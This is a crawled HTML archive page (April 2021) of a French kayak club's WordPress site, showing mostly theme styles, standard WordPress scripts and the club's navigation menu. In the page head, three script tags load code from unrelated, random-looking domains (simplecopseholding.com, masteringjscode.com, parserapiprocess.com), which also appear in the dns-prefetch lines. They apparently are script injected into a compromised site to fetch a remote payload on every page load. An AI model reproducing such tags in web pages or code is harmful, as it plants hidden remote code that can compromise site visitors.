

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ckcf.fr/2021/04/
body_size: 16914
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>avril | 2021 | Club de Kayak du Chambon Feugerolles</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ckcf.fr/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Club de Kayak du Chambon Feugerolles &raquo; Flux" href="http://ckcf.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club de Kayak du Chambon Feugerolles &raquo; Flux des commentaires" href="http://ckcf.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Club de Kayak du Chambon Feugerolles &raquo; Flux iCal" href="http://ckcf.fr/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ckcf.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=019b07f1c6c29c1e0ec76174d41d2a84"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ckcf.fr/wp-includes/css/dist/block-library/style.min.css?ver=019b07f1c6c29c1e0ec76174d41d2a84' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://ckcf.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://ckcf.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=019b07f1c6c29c1e0ec76174d41d2a84' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://ckcf.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://ckcf.fr/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://ckcf.fr/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://ckcf.fr/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://ckcf.fr/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='http://ckcf.fr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.1.1' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://ckcf.fr/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script src="http://ckcf.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ckcf.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://ckcf.fr/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://ckcf.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ckcf.fr/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ckcf.fr/?wordfence_lh=1&hid=55750E1485DC6440E7BA4E436F63E606');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://ckcf.fr"><link rel="alternate" href="http://ckcf.fr/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://ckcf.fr/wp-content/uploads/2018/08/cropped-20180805_094824.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
				.site-title,
		.site-description {
			color: #0300d1;
		}
		</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="avril 2021 &#8211; Club de Kayak du Chambon Feugerolles" />
<meta property="og:site_name" content="Club de Kayak du Chambon Feugerolles" />
<meta property="og:image" content="https://i0.wp.com/ckcf.fr/wp-content/uploads/2016/12/cropped-logo-ckcf.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ckcf.fr/wp-content/uploads/2016/12/cropped-logo-ckcf.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ckcf.fr/wp-content/uploads/2016/12/cropped-logo-ckcf.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ckcf.fr/wp-content/uploads/2016/12/cropped-logo-ckcf.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ckcf.fr/wp-content/uploads/2016/12/cropped-logo-ckcf.jpg?fit=270%2C270" />
</head>

<body class="archive date wp-embed-responsive wp-theme-twentythirteen tribe-no-js single-author sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Aller au contenu		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://ckcf.fr/" rel="home" >
				<h1 class="site-title">Club de Kayak du Chambon Feugerolles</h1>
				<h2 class="site-description">Le seul club de kayak de la vallée de l&#039;Ondaine affilié à la FFCK</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div class="menu-principal-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-42"><a href="http://ckcf.fr/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://ckcf.fr/usvm/">USVM</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="http://ckcf.fr/accueil/usvm/">USVM</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://ckcf.fr/les-news/">Les News</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://ckcf.fr/les-activites/">Les Activités</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://ckcf.fr/les-activites/section-adultes/">Section adultes</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://ckcf.fr/les-activites/section-jeunes/">Section jeunes</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="http://ckcf.fr/les-activites/sport-sante/">Sport Santé</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="http://ckcf.fr/les-activites/locations/">Locations</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://ckcf.fr/les-permanences-2/">Les Permanences</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-685"><a href="http://ckcf.fr/events/">Évènements</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="http://ckcf.fr/nos-dernieres-sorties/">Nos Dernières Sorties</a></li>
